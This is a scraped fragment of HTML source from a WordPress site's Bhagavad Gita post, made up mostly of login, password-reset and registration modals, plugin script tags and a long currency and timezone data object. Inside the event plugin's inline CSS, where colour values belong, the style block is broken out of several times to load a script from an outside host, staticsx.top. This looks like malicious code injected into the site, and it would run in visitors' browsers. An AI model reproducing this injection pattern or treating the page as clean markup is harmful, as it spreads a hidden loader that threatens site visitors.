                        <a href="https://dwarkadhishholisticcentre.org/register/" class="new-account">
							Create an account                        </a>
                    </p>

				            </div>


			            <form action="https://dwarkadhishholisticcentre.org/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="9eec24c0db" /><input type="hidden" name="_wp_http_referer" value="/2019/03/28/bhagavad-gita-verse-1-3/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                Math Captcha<br><div style="display:flex;">4 + 1 = <input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/></div><br><br>				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="9eec24c0db" /><input type="hidden" name="_wp_http_referer" value="/2019/03/28/bhagavad-gita-verse-1-3/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


    <!-- Modal Register form -->
    <div id="kleo-register-modal" class="kleo-form-modal main-color mfp-hide">
        <div class="row">
            <div class="col-md-12 text-center">

				
                <div class="kleo-pop-title-wrap main-color">
                    <h3 class="kleo-pop-title">Create Account</h3>
                </div>

                <form id="register_form" class="kleo-form-register"
                      action="https://dwarkadhishholisticcentre.org/register/" name="signup_form" method="post">
                    <div class="row">
						                            <div class="col-sm-6">
                                <input type="text" id="reg-username" name="signup_username" class="form-control"
                                       required placeholder="Username">
                            </div>
                            <div class="col-sm-6">
                                <input type="text" id="full-name" name="field_1" class="form-control" required
                                       placeholder="Your full name">
                            </div>
                            <div class="clear"></div>
                            <div class="col-sm-12">
                                <input type="text" id="reg-email" name="signup_email" class="form-control" required
                                       placeholder="Your email">
                            </div>
                            <div class="clear"></div>
                            <div class="col-sm-6">
                                <input type="password" id="reg-password" name="signup_password" class="form-control"
                                       required placeholder="Desired password">
                            </div>
                            <div class="col-sm-6">
                                <input type="password" id="confirm_password" name="signup_password_confirm"
                                       class="form-control" required
                                       placeholder="Confirm password">
                            </div>
                            <input type="hidden" name="signup_profile_field_ids" id="signup_profile_field_ids"
                                   value="1"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="b20e7713e6" /><input type="hidden" name="_wp_http_referer" value="/2019/03/28/bhagavad-gita-verse-1-3/" />							Math Captcha<br><div style="display:flex;">4 + 1 = <input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/></div><br><br>						                    </div>
                    <button class="btn btn-lg btn-default btn-block" name="signup_submit"
                            type="submit">Register</button>
                    <span class="clearfix"></span>
                </form>

            </div>
        </div>
    </div><!-- END Modal Register form -->
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0c070f0877","remove_from_wishlist_nonce":"342e4f80ee","reload_wishlist_and_adding_elem_nonce":"899997cb9e","load_mobile_nonce":"17ca579d86","delete_item_nonce":"9bde6d87d7","save_title_nonce":"0698b27e1f","save_privacy_nonce":"d4f4625dbf","load_fragments_nonce":"697bd6efb0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/dwarkadhishholisticcentre.org"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dwarkadhishholisticcentre.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/dwarkadhishholisticcentre.org","admin_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/","assets_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"15014","zoom_connection_check_nonce":"884ce14f59","ticket_status_nonce":"3828e02631","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"February 1, 2026","time_format":"g:i a","time_format_string":"2:10 am","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Ki